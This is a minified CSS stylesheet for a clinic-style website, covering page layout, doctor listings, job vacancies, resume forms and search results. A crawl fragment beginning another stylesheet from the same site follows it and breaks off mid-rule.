img{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%)}@media (max-width:767px){.alphabet__block:not(.is-shown){display:none}}.alphabet__show-more.hide .alphabet__show-more-btn img{transform:translateX(-50%) rotate(180deg)}.alphabet__show-more.hide .alphabet__show-more-btn.hide{display:block}.alphabet__show-more.hide .alphabet__show-more-btn.show{display:none}.prices{display:flex;align-items:center;justify-content:space-between;background:#fafafa url(/img/prices.svg) 100% 50% no-repeat}@media (max-width:992px){.prices{flex-direction:column;background-size:cover}}.prices__title{font-weight:700;font-size:24px;line-height:30px;position:relative;font-family:Montserrat Bold}@media (max-width:767px){.prices__title{margin-bottom:16px}}.prices__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.prices__title img{display:none}}@media (max-width:1280px){.prices__title{font-size:18px;line-height:24px}}.prices .btn{margin:0!important;width:17.145833vw;padding:0;height:56px;font-size:18px;margin-left:10px}@media (max-width:1280px){.prices .btn{font-size:12px;width:214px;height:40px;line-height:15px}}@media (max-width:992px){.prices .btn{margin-top:15px!important}}.prices .btn:first-of-type{margin-left:0}@media (max-width:992px){.prices .btn:first-of-type{margin-top:0!important}}@media (max-width:767px){.prices .btn{width:100%;max-width:100%}}.prices .btn--grow{margin-right:1.8vw!important}@media (max-width:992px){.prices .btn--grow{margin-right:0!important}}.prices .btn--grow:last-child{margin-right:0!important}.section{padding:2.7777777778vw 3rem 2.7083333333vw}.section.why-block{background:#fcfcfc;display:flex}@media (max-width:1280px){.section{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.section{padding:24px 20px}}@media (max-width:620px){.why-block{flex-direction:column}}.why-block__images>div:not(.modal-mask){width:100%}.why-block__images .owl-carousel{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-carousel{height:290px}}.why-block__images .owl-carousel .owl-item{height:100%;display:flex;align-items:center;justify-content:center;margin:0}.why-block__images .owl-carousel .owl-item img:not(.image-in-popup){width:auto;max-height:100%;max-width:100%}.why-block__images .owl-stage{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-stage{height:290px}}.why-block__right{width:calc(100% - 365px);height:27.7777777778vw;padding-bottom:45px;position:relative}@media (max-width:620px){.why-block__right{width:100%;height:290px}}.why-block__left{width:340px;margin-right:25px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}@media (max-width:620px){.why-block__left{width:100%;margin-right:0;margin-bottom:25px}}.why-block__title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;margin-bottom:24px;position:relative}.why-block__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.why-block__title img{display:none}}.why-block__description{font-weight:400;font-size:16px;line-height:24px}.why-block__description a,.why-block__description strong{color:#74c48c}.why-block__description a{text-decoration:underline}.why-block__description a:hover{text-decoration:none}.why-block__description ul{margin:10px 0}.why-block__description ul li{margin-top:20px}.why-block__description ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why-block__description ul ul{padding-left:24px}.why-block .custom-nav{position:absolute;bottom:0;display:flex;align-items:center;margin:0}.why-block .custom-nav__next,.why-block .custom-nav__prev{font-size:0}.why-block .modal-container .owl-carousel,.why-block .modal-container .owl-stage{height:auto}.photos-img-description{margin-top:20px}.hero{flex-grow:1;padding:30px 111px;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start;background-repeat:no-repeat;background-size:cover;background-position:50%}@media (max-width:1199px){.hero{padding:20px 60px}}@media (max-width:767px){.hero{width:100%;padding:24px 20px;background-image:none!important}}@media (max-width:992px) and (orientation:landscape){.hero{width:100%;padding:24px 20px;background-image:none!important}}.hero__content{width:100%;padding:32px;box-sizing:border-box;max-width:44vw;background:linear-gradient(0deg,rgba(25,56,29,.5),rgba(25,56,29,.5))}@media (max-width:767px){.hero__content{background:0 0;max-width:none;padding:0}}@media (max-width:992px) and (orientation:landscape){.hero__content{background:0 0;max-width:none;padding:0}}.hero__content .btn{margin-top:32px;max-width:240px;margin-left:0}@media (max-width:767px){.hero__content .btn{margin-top:16px;max-width:100%;width:100%}}.hero__head{position:relative;margin-bottom:20px;padding-bottom:16px;box-sizing:border-box}@media (max-width:767px){.hero__head{margin-bottom:16px;padding:0}}.hero__head:after{content:"";position:absolute;bottom:0;left:0;width:214px;height:4px;background:#b3d564}@media (max-width:767px){.hero__head:after{display:none}}.hero__title{color:#fff;text-shadow:0 4px 4px rgba(25,56,29,.3)}@media (max-width:767px){.hero__title{color:#333;text-shadow:none}}@media (max-width:992px) and (orientation:landscape){.hero__title{color:#333;text-shadow:none}}.hero__text{font-size:18px;line-height:1.6em;color:#fff;font-weight:400;text-shadow:0 4px 4px rgba(25,56,29,.3)}.hero__text--accent{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.hero__text--accent{color:#74c48c}}.hero__text *{font-size:18px;line-height:1.6em}@media (max-width:767px){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:992px) and (orientation:landscape){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:767px){.hero-row{flex-wrap:wrap}}@media (max-width:992px) and (orientation:landscape){.hero-row{flex-wrap:wrap}}.specialists{position:relative;padding:56px 137px 56px 143px;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.specialists{padding:56px 60px}}@media (max-width:767px){.specialists{padding:24px 20px}}.specialists .background{position:absolute;left:114px;top:24px}@media (max-width:1199px){.specialists .background{left:40px}}.specialists__title{margin-bottom:48px;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.specialists__title{margin-bottom:24px}}.specialists__head{margin-bottom:48px}@media (max-width:767px){.specialists__head{margin-bottom:24px}}.specialists__select-wrap{max-width:calc(50% - 12px);width:452px}@media (max-width:767px){.specialists__select-wrap{max-width:452px;width:100%}}.specialists__wrap{margin:-12px;flex-wrap:wrap}@media (max-width:767px){.specialists__wrap{margin:-8px 0}}.specialists__item{padding:12px;width:50%;box-sizing:border-box;display:flex}@media (max-width:767px){.specialists__item{width:100%;padding:8px 0}}.specialists__more-wrap{padding-top:40px;box-sizing:border-box;display:flex;justify-content:center}@media (max-width:767px){.specialists__more-wrap{padding-top:24px}}.specialists__more-wrap .btn{padding:0 34px}@media (max-width:767px){.specialists__more-wrap .btn{width:100%;justify-content:center}}.content-padding-top{padding-top:80px}@media (max-width:992px){.content-padding-top{padding-top:0}}.js-load-more-count{padding-left:5px;padding-right:5px}.vacancy{width:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;background:#eee;transition:all .4s ease-in-out}@media (max-width:767px){.vacancy{min-height:238px}}.vacancy:hover{box-shadow:0 4px 30px rgba(0,0,0,.15);background:#fff}.vacancy__head{margin-bottom:8px}@media (max-width:767px){.vacancy__head{margin-bottom:16px;flex-direction:column}}.vacancy__title{max-width:250px;margin-bottom:8px;margin-right:10px;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;color:#333}@media (max-width:767px){.vacancy__title{margin-right:0;margin-bottom:8px}}.vacancy__date-wrap{align-items:center}.vacancy__icon-head{margin-right:7px;max-width:13px}.vacancy__list{margin-bottom:16px}@media (max-width:767px){.vacancy__list{margin-bottom:21px}}.vacancy__date{font-size:12px;font-weight:400;color:#74c48c}.vacancy__item{display:block;font-size:14px;line-height:1.6em;font-weight:400;color:#333}.vacancy__bottom{margin-top:auto}@media (max-width:767px){.vacancy__btn-wrap{text-align:center}}.vacancy__btn-wrap .btn{display:inline-flex;padding:0 34px;font-size:12px;line-height:12px}@media (max-width:767px){.vacancy__btn-wrap .btn{width:100%;box-sizing:border-box;justify-content:center}}.custom-select{position:relative;width:100%;height:40px;line-height:31px;background:#eee;transition:all .3s;display:flex;align-items:center}@media (max-width:767px){.custom-select{line-height:27px}}.custom-select--open{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open{box-shadow:none}}.custom-select--open .custom-select__current-wrap{background:#fff}.custom-select--open .custom-select__current-wrap:after{transform:translateY(-30%) rotate(225deg)}@media (max-width:767px){.custom-select--open .custom-select__current-wrap:after{border-color:#74c48c}}.custom-select--open .custom-select__list-wrap{max-height:348px;opacity:1;visibility:visible;box-shadow:0 16px 30px 0 rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open .custom-select__list-wrap{box-shadow:none;max-height:288px}}.custom-select__current-wrap{position:relative;padding:0 24px;box-sizing:border-box;cursor:pointer;transition:all .3s;max-width:100%;display:flex;align-items:center;width:100%}@media (max-width:767px){.custom-select__current-wrap{padding:0 20px}}.custom-select__current-wrap:after{content:"";position:absolute;right:11px;top:48%;border:solid #8a9199;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:translateY(-50%) rotate(45deg);transition:all .3s}.custom-select__current-value{font-size:18px;font-weight:400;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}@media (max-width:767px){.custom-select__current-value{font-size:14px}}.custom-select__list-wrap{position:absolute;top:calc(100% - 3px);left:0;z-index:4;padding:24px 24px 24px 0;width:100%;max-height:0;visibility:hidden;opacity:0;box-sizing:border-box;background:#fafafa;transition:all .3s}@media (max-width:767px){.custom-select__list-wrap{padding:16px 20px 16px 0;top:calc(100% - 6px)}}.custom-select__list{width:100%;max-height:300px;overflow-y:auto;scrollbar-width:6px}@media (max-width:767px){.custom-select__list{max-height:256px;scrollbar-width:4px}}.custom-select__item{display:block;margin-bottom:20px;font-size:18px;font-weight:400;color:#333;line-height:1.3em;padding:0 24px;cursor:pointer;box-sizing:border-box;transition:all .3s}@media (max-width:767px){.custom-select__item{font-size:14px;margin-bottom:16px;padding:0 20px}}.custom-select__item:last-child{margin-bottom:0}.custom-select__item--active,.custom-select__item:hover{font-weight:700;font-family:Montserrat SemiBold;color:#74c48c}.resume{padding:40px 138px 40px 116px;box-sizing:border-box;overflow:hidden}.resume--full-page{padding:56px}.resume--full-page .resume__wrap{justify-content:center}.resume--full-page .resume__item--form{max-width:928px}.resume--full-page .resume__form{padding-left:119px;padding-right:119px}@media (max-width:1350px){.resume--full-page .resume__form{padding-left:70px;padding-right:70px}}@media (max-width:767px){.resume--full-page .resume__form{padding-left:20px;padding-right:20px}}.resume--full-page .resume__form-title{margin-top:53px}@media (max-width:767px){.resume--full-page .resume__form-title{margin-top:26px}}.resume--full-page .input-file{margin-bottom:60px}@media (max-width:767px){.resume--full-page .input-file{margin-bottom:41px}}@media (max-width:1199px){.resume{padding:40px 60px}}@media (max-width:767px){.resume{padding:0}}.resume__wrap{justify-content:space-between;align-items:center}@media (max-width:767px){.resume__wrap{flex-direction:column}}.resume__title{margin-bottom:15px;font-size:32px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:1199px){.resume__title{font-size:26px}}@media (max-width:767px){.resume__title{margin-bottom:10px;font-size:24px}}.resume__text{font-size:24px;margin-bottom:15px;color:#333}@media (max-width:1199px){.resume__text{font-size:18px}}@media (max-width:767px){.resume__text{margin-bottom:10px;font-size:16px}}.resume__text:last-child{margin-bottom:0}.resume__item{position:relative;width:100%;max-width:452px;padding-right:10px;box-sizing:border-box}@media (max-width:767px){.resume__item{max-width:none;padding:0}}@media (min-width:1440px){.resume__item--text{max-width:calc(100% - 550px)}}@media (max-width:767px){.resume__item--text{padding:24px 20px 20px}}.resume__item--form{max-width:500px;padding:0}@media (max-width:767px){.resume__item{max-width:none}}.resume__symbol{position:absolute;top:50%;right:0;z-index:-1;font-weight:700;font-family:Montserrat SemiBold;font-size:693.182px;transform:translateY(-50%);color:#fafafa}@media (max-width:1199px){.resume__symbol{font-size:400px}}@media (max-width:767px){.resume__symbol{display:none}}.resume__form{width:100%;box-sizing:border-box}@media (max-width:767px){.resume__form{padding:0 20px 24px}}.resume__form .form-field{line-height:.7em}.resume__form .btn{margin-top:48px}@media (max-width:767px){.resume__form .btn{margin-top:20px}}.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:18px;margin-bottom:35px;box-sizing:border-box}@media (max-width:991px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{margin-bottom:20px;font-size:16px}}@media (max-width:767px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:14px}}.resume__form .input-checkbox{line-height:1.4em}.resume__form input[type=file]{position:absolute;top:-10000px;left:-10000px;z-index:-1;width:1px;height:1px;opacity:0;visibility:hidden}.resume__form-title{margin-bottom:45px;font-weight:700;font-family:Montserrat SemiBold;color:#666;margin-top:45px}@media (max-width:1199px){.resume__form-title{margin:20px 0}}@media (max-width:767px){.resume__form-title{margin-top:26px;margin-bottom:5px}}.admins__head{padding:56px 143px;position:relative;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.admins__head{padding:50px 60px}}@media (max-width:767px){.admins__head{padding:24px 20px}}.admins__head .background{position:absolute;z-index:1;top:28px;left:108px}@media (max-width:1199px){.admins__head .background{left:40px;top:20px}}.admins__subtext,.admins__title{position:relative;z-index:4;color:#333}.admins__title{margin-bottom:24px}@media (max-width:767px){.admins__title{margin-bottom:16px;font-size:18px}}@media (max-width:767px){.admins__subtext{font-size:14px}}.admins__item:nth-child(2n) .admin{flex-direction:row-reverse;background:#fcfcfc}@media (max-width:767px){.admins__item:nth-child(2n) .admin{flex-direction:column}}.admins__item:nth-child(2n) .admin__img-wrap{margin-right:0;margin-left:21px}@media (max-width:767px){.admins__item:nth-child(2n) .admin__img-wrap{margin-left:0}}.admins__item:nth-child(2n) .admin__more-info-btn{background:#fcfcfc!important}.admin{display:flex;align-items:center;width:100%;padding:40px 136px 40px 142px;box-sizing:border-box}@media (max-width:1199px){.admin{padding:50px 60px}}@media (max-width:767px){.admin{padding:24px 20px;flex-direction:column}}.admin__img-wrap{max-width:218px;width:100%;margin-right:21px;flex-shrink:0}@media (max-width:767px){.admin__img-wrap{margin-right:0;max-width:none;margin-bottom:16px}}.admin__img{display:block;width:100%;max-width:100%;height:auto}@media (max-width:767px){.admin__img{max-width:100%}}.admin__text-info{flex-grow:1;overflow-y:auto;padding-right:26px;box-sizing:border-box;max-height:214px}.admin__text-info p:first-of-type{margin-bottom:8px;line-height:24px}@media (max-width:767px){.admin__text-info{padding:0;max-height:100%}}.admin__name{margin-bottom:8px;color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:18px}@media (max-width:767px){.admin__name{font-size:16px}}.admin__more-info-btn{font-size:14px;line-height:20px;font-weight:300;color:#74c48c;position:absolute;left:0;top:235px;width:100%;background:#fff;display:none;text-decoration:underline}@media (max-width:767px){.admin__more-info-btn{display:block;top:95px;line-height:24px}}.admin__info-list{margin-bottom:16px}@media (max-width:767px){.admin__info-list{margin-bottom:8px}}.admin__info-item{line-height:1.3em;font-size:16px;color:#333}@media (max-width:767px){.admin__info-item{font-size:14px;margin-bottom:4px}.admin__info-item:last-child{margin-bottom:0}}.admin__text-wrap{position:relative}@media (max-width:767px){.admin__text-wrap{max-height:125px;overflow-y:hidden;overflow:hidden}}.admin__text{color:#333;line-height:1.5em}@media (max-width:767px){.admin__text{font-size:14px;line-height:1.5em}}.admin__more{display:none}@media (max-width:767px){.admin__more{text-decoration:underline;font-size:14px;margin-top:4px;display:inline-block;color:#74c48c}}.admin__position,.admin__position p{margin-bottom:8px}.admin__position p:last-of-type{margin-bottom:0}.vacancy-section{position:relative;padding:56px 143px 56px 137px;box-sizing:border-box;background:#fafafa}@media (max-width:1199px){.vacancy-section{padding:56px 60px}}@media (max-width:767px){.vacancy-section{padding:24px 20px}}.vacancy-section .background{position:absolute;top:28px;left:108px}@media (max-width:1199px){.vacancy-section .background{left:40px;top:30px}}.vacancy-section__title{margin-bottom:16px;position:relative;z-index:4}@media (max-width:767px){.vacancy-section__title{font-size:18px;max-width:278px}}.vacancy-section__date-wrap{position:relative;z-index:4;align-items:center;justify-content:flex-start;margin-bottom:48px}@media (max-width:767px){.vacancy-section__date-wrap{margin-bottom:24px}}.vacancy-section__icon{max-width:13px;margin-right:7px}.vacancy-section__date{font-size:12px;font-weight:400;color:#519d73}.vacancy-section__content{padding:0}.vacancy-section__content ul{margin:24px 0}.vacancy-section__content ul ul{padding-left:24px}.vacancy-section__content .description a:not([class]){color:#74c48c;text-decoration:underline}.vacancy-section__content .description a:not([class]):hover{text-decoration:none}.features{position:relative;box-sizing:border-box;background:#fcfcfc;padding:85px 137px 56px 143px}@media (max-width:1199px){.features{padding:60px}}@media (max-width:767px){.features{padding:24px 20px}}.features .owl-carousel .owl-item{margin:0}.features .custom-nav{margin:0;line-height:0}.features .custom-nav__next,.features .custom-nav__prev{padding:0;display:flex;justify-content:center;align-items:center}.features .background{position:absolute;top:56px;left:108px}@media (max-width:1199px){.features .background{left:40px;top:30px}}.features__head{position:relative;z-index:5;margin-bottom:48px}@media (max-width:767px){.features__head{margin-bottom:24px}}.features__title{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.features__title{font-size:16px}}.features__wrap{margin:0 -22px}@media (max-width:767px){.features__wrap{display:none}}.features__item{padding:0 22px;display:flex;width:33.33333%;box-sizing:border-box}.features__text{line-height:1.3em;color:#333}@media (max-width:767px){.features__text{font-size:14px}}.features__icon{max-width:80px;margin-bottom:30px}@media (max-width:767px){.features__icon{margin-bottom:16px}}.features__slides-wrap{margin-bottom:16px}.features__item-img{align-items:center}.features__item-img img{margin-bottom:0}.features__item-text{margin-top:24px}.features .fw-start{justify-content:flex-start}@media (min-width:768px){#features-slider{display:none}}.main-404{background:#fafafa}@media (max-width:767px){.main-404{display:flex;align-items:center}}.page404{background:#fafafa;display:flex;padding-top:80px;align-items:center;min-height:calc(100vh - 136px)}@media (max-width:992px){.page404{padding-top:40px;min-height:calc(100vh - 140px)}}@media (max-width:767px){.page404{padding-left:20px;padding-right:20px;padding-top:40px;min-height:calc(100vh - 280px)}}.page404__content{width:100%;display:inline-flex;flex-direction:column;align-items:center;justify-content:flex-start}.page404__content .btn{padding:0 60px}@media (max-width:767px){.page404__content .btn{padding:0 30px;width:100%;max-width:100%;text-align:center;justify-content:center;box-sizing:border-box}}.page404__img-wrap{width:100%;max-width:690px;margin-bottom:88px}@media (max-width:1199px){.page404__img-wrap{max-width:400px}}@media (max-width:767px){.page404__img-wrap{max-width:100%;margin-bottom:56px}}.page404__img{max-width:100%;display:block;height:auto}.page404__text{margin-bottom:24px;font-size:18px}@media (max-width:767px){.page404__text{margin-bottom:16px;font-size:16px}}.head-lines{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.head-lines:after,.head-lines:before{content:"";display:block;height:1px;width:100%;background:#e2e2e2}.head-lines:before{margin-right:20px}.head-lines:after{margin-left:20px}.head-lines__text{flex-shrink:0;margin:12px auto 0;border:0;background:none;display:block;font-size:12px;color:#666;transition:all .3s}.head-lines__text:focus{outline:none}.head-lines__text:hover .arrow-down{transform:translateY(3px)}.head-lines__text--active .arrow-down,.head-lines__text--active:hover .arrow-down{transform:rotate(180deg)}.head-lines__text .arrow-down{position:relative;margin-top:4px;width:13px;height:8px;display:block;margin-left:auto;pointer-events:none;margin-right:auto;transition:all .3s}.head-lines__text .arrow-down:after{top:0;left:0;transform:none}.section-blog{padding-top:38px;padding-bottom:56px;box-sizing:border-box;transition:all .4s}.section-blog__wrap{margin:0 -12px}@media (max-width:767px){.section-blog__wrap.mob-margin{margin:0}}@media (max-width:1199px){.section-blog__wrap{flex-direction:column}}.section-blog__title-head{display:none}@media (max-width:767px){.section-blog__title-head{display:block;margin-bottom:11px;font-size:16px}}.section-blog__col{padding:0 12px;box-sizing:border-box;width:50%}@media (max-width:1199px){.section-blog__col{width:100%}}@media (max-width:1199px){.section-blog__col--full{margin-bottom:24px}}.section-blog__col--full .section-blog__item{flex-direction:column;height:100%}.section-blog__col--full .section-blog__img-wrap{max-width:none;width:100%;padding-bottom:100%}@media (max-width:1199px){.section-blog__col--full .section-blog__img-wrap{padding-bottom:50%}}.section-blog__col--full .section-blog__text-wrap{padding:24px}.section-blog__col--full .section-blog__time{color:grey}.section-blog__item{margin-bottom:24px;width:100%;display:flex;background:#fff}@media (max-width:767px){.section-blog__item{flex-direction:column;align-items:flex-start}}.section-blog__item:last-child{margin-bottom:0}.section-blog__title{font-size:16px;margin-bottom:14px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.section-blog__title{margin-bottom:13px}}.section-blog__img-wrap{position:relative;width:14.8611111111vw;padding-bottom:47.2%;box-sizing:border-box;flex-shrink:0}@media (max-width:1199px){.section-blog__img-wrap{padding-bottom:28.6%;width:30vw}}@media (max-width:767px){.section-blog__img-wrap{width:87.444444vw;margin-left:auto;margin-right:auto;padding-bottom:100%}}.section-blog__img{position:absolute;top:0;left:0;display:block;width:100%;max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-blog__text-wrap{display:inline-flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:center;padding:26px 24px 27px;box-sizing:border-box}@media (max-width:767px){.section-blog__text-wrap{width:100%;padding:24px 20px;background:#fcfcfc}}.section-blog__info-text{font-size:14px;color:#333}.section-blog__info{margin-bottom:14px}.section-blog__date-wrap{margin-bottom:19px;display:flex;align-items:center}.section-blog__date-icon{max-width:13px;margin-right:8px;display:block;height:auto}.section-blog__time{display:block;font-size:12px;color:#74c48c}.section-blog__btn{display:inline-flex;justify-content:center;box-sizing:border-box;padding:0 57px}.section-blog__col.all-width{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.section-blog__col.all-width .section-blog__item{width:calc(50% - 12px);margin-bottom:24px}@media (max-width:1199px){.section-blog__col.all-width .section-blog__item{width:100%}}.why{position:relative;padding:56px 137px 56px 96px;box-sizing:border-box;background:#fcfcfc}@media (max-width:767px){.why{padding:24px 20px}}.why__decor{position:absolute;right:0;top:0;z-index:2}@media (max-width:767px){.why__decor{display:none}}.why__decor--two{bottom:0;left:0;right:auto;z-index:4;top:auto}.why__wrap{align-items:center;position:relative;justify-content:center}@media (max-width:767px){.why__wrap{flex-direction:column;align-items:flex-start}}.why__img-wrap{max-width:544px;width:100%;margin-right:32px;min-width:280px}@media (max-width:1199px){.why__img-wrap{max-width:400px}}@media (max-width:767px){.why__img-wrap{margin-right:0;max-width:100%}}.why__img{display:block;max-width:100%;height:auto}.why__text-wrap{position:relative;padding-left:66px;width:100%;box-sizing:border-box}@media (max-width:767px){.why__text-wrap{order:-1;padding:0;margin-bottom:24px}}.why__text-wrap .background{position:absolute;left:26px;top:-20px}.why__text-content{position:relative}.why__title{margin-bottom:24px;font-size:24px;font-weight:700;font-family:Montserrat SemiBold;color:#2b743a}@media (max-width:767px){.why__title{font-size:18px;margin-bottom:16px}}.why__text{line-height:1.4em;margin-bottom:10px;color:#333}@media (max-width:767px){.why__text{font-size:14px}}.why__text:last-child{margin-bottom:0}.why__text--accent,.why__text-col strong{color:#74c48c}.why__text-col img{max-width:100%}.why__text-col ul{margin:10px 0}.why__text-col ul li{margin-top:20px}.why__text-col ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why__text-col ul ul{padding-left:24px}.gallery{position:relative;padding:56px 90px;box-sizing:border-box;background:#fff}@media (max-width:767px){.gallery{padding:24px 20px}}.gallery__title{position:relative;z-index:3;font-weight:700;font-family:Montserrat SemiBold;margin-bottom:38px}.gallery__title.is-green{color:#2b743a}@media (max-width:767px){.gallery__title{margin-bottom:20px}}.gallery .background{position:absolute;top:19px;left:71px}.gallery__link{display:block;margin:0 auto;max-width:280px;width:100%}.gallery__wrap .owl-carousel .owl-item{margin:0}.gallery__wrap .custom-nav{margin:0;line-height:0}.gallery__wrap .owl-item,.gallery__wrap .owl-stage{height:100%}.gallery__wrap .owl-dots{margin-top:auto;line-height:0;margin-bottom:20px}@media (max-width:767px){.gallery__wrap .owl-dots{margin-bottom:0}}.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:38px;height:calc(100% - 93px)}@media (max-width:767px){.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:24px}}.in-popup-wrapper{margin:0 auto}.children-diagnosis .gallery__title{color:#2b743a}.search-results{background:#fafafa;padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}.search-results.in-left-nemu{position:fixed;top:206px;left:232px;height:calc(100vh - 206px);width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-left-nemu{display:none}}@media (max-width:991px){.search-results__doctor-button{font-weight:700;font-family:Montserrat Bold;font-size:12px!important;line-height:15px}}@media (max-width:991px){.search-results{padding:56px 60px}}@media (max-width:767px){.search-results{padding:24px 20px}}.search-results__item{padding-bottom:32px;width:100%;margin-bottom:32px;border-bottom:1px solid #eee}.search-results__item.no-results-item{border-bottom:none;font-size:18px;line-height:24px}@media (max-width:767px){.search-results__item.no-results-item{margin-bottom:14px}}@media (max-width:767px){.search-results__item{margin-bottom:16px;padding-bottom:20px}}.search-results__item:last-child{margin-bottom:0}.search-results__title{display:block;margin-bottom:16px;font-size:18px;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold;transition:all .4s ease}@media (max-width:767px){.search-results__title{font-size:14px;margin-bottom:8px}}.search-results__title:focus,.search-results__title:hover{color:#b3d564}.search-results__text{margin-bottom:24px;color:#333;line-height:1.5em}.search-results__text strong{font-size:inherit}@media (max-width:767px){.search-results__text{font-size:14px;margin-bottom:16px}}.search-results__bottom{display:flex;align-items:center;font-size:14px;color:#333}@media (max-width:767px){.search-results__bottom{font-size:12px}}.search-results__line,.search-results__path-text{margin-right:4px;display:block;font-size:inherit}.search-results__link{display:inline-block;font-weight:400;color:#74c48c;font-size:inherit;margin-right:4px;transition:all .4s ease}.search-results__link:focus,.search-results__link:hover{color:#b3d564}.search-results__link:last-of-type{margin-right:0}.header_item.btn-search{padding:0}.header_item.btn-search .header_logo{padding:0 30px}.header_item.btn-search>div{height:100%;align-items:center;justify-content:center;cursor:pointer}#header-search .is-green{padding:0;width:214px;display:flex;align-items:center;justify-content:center}@media (max-width:992px){#header-search .is-green{display:block;position:relative;font-size:0;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}}.search.in-header{position:fixed;left:232px;width:calc(100% - 232px);top:80px;z-index:10;transform:translateY(-200%);min-height:160px}@media (max-width:992px){.search.in-header{left:0;width:100%;min-height:auto;top:40px}}@media (max-width:767px){.search.in-header{top:40px}}@media (max-width:992px) and (orientation:landscape){.search.in-header{padding-top:5px;padding-bottom:5px}}.search.in-header.active{transform:translateY(0)}.search-layout{background:rgba(51,51,51,.5);box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px)}@media (max-width:992px){.search-layout{left:0;width:100%;padding:20px;top:215px}}@media (max-width:767px){.search-layout{height:calc(100vh - 186px);top:146px}}@media (max-width:992px) and (orientation:landscape){.search-layout{height:calc(100vh - 184px);top:144px}}.search-results.in-header{background:#fafafa;box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px);padding:0 3rem 117px;max-width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-header{left:0;width:100%;padding:20px;top:215px;max-width:100%}}@media (max-width:767px){.search-results.in-header{height:calc(100vh - 186px);top:146px;bottom:40px}}@media (max-width:992px) and (orientation:landscape){.search-results.in-header{height:calc(100vh - 184px);top:144px}}.search-results__filter-item,.search-results_filter{display:flex;align-items:center}.search-results__filter-item label{margin-left:12px;cursor:default}.search-results__filter-item input{cursor:pointer}.search-results__filter-item:first-of-type{margin-right:65px}.search-results__container{display:flex;align-items:flex-start;justify-content:space-between;padding:40px 0;border-bottom:1px solid #eee}@media (max-width:1100px){.search-results__container{padding:20px 0}}@media (max-width:767px){.search-results__container{flex-direction:column}}@media (max-width:992px) and (orientation:landscape){.search-results__container{padding:5px 0}}.search-results__left{width:300px}@media (max-width:1100px){.search-results__left{width:240px}}@media (max-width:767px){.search-results__left{margin-bottom:20px;width:100%}}.search-results__right{width:calc(100% - 360px)}@media (max-width:1100px){.search-results__right{width:calc(100% - 260px)}}@media (max-width:767px){.search-results__right{width:100%}}.search-results__department{font-size:16px;line-height:20px;text-transform:uppercase;color:#666}.search-results__doctor{font-size:16px;line-height:20px;color:#333;display:block}.search-results__doctor:not(:last-of-type){margin-bottom:32px}@media (max-width:767px){.search-results__doctor:not(:last-of-type){margin-bottom:17px}}.search-results__doctor:hover{color:#74c48c}.search-results__doctor-button{width:214px;padding:0;text-align:center;display:flex;align-items:center;justify-content:center;position:fixed;bottom:77px;left:calc(232px + 3rem);background:#eee;color:#666}@media (max-width:992px){.search-results__doctor-button{font-size:12px;line-height:15px;font-weight:700;font-family:Montserrat Bold;bottom:50px;left:50%;transform:translateX(-50%)}}.search-results__wrapper{height:calc(100% - 140px);overflow-y:auto;cursor:default}@media (max-width:767px){.search-results__wrapper{height:calc(100vh - 390px)}}@media (max-width:992px) and (orientation:landscape){.search-results__wrapper{height:calc(100% - 90px)}}.no-results{margin:50px 0}.content ol,.content ul{margin:24px 0}.content ol ol,.content ol ul,.content ul ol,.content ul ul{padding-left:24px}.content ol li,.content ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}.content ol li:last-of-type,.content ul li:last-of-type{margin-bottom:0}@media (max-width:767px){.content ol li,.content ul li{margin-bottom:16px;font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/seoshield-client/shield.css?1762549313.9832
body_size: 349
content:
.links_block {
	margin-left: 71px;
	margin-bottom: 20px;
}

@media (max-width: 992px) {
	.links_block {
		margin-left: 0px;
	}

	li.links_li {
